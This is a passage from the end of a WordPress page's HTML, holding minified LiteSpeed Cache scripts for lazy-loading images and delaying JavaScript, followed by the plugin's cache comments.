e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://wikitienganh.com/wp-content/litespeed/js/a2df8fbc8848bd89d5cfa0c5bd2d2f35.js?ver=a0a29"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:39:19 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 04:39:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->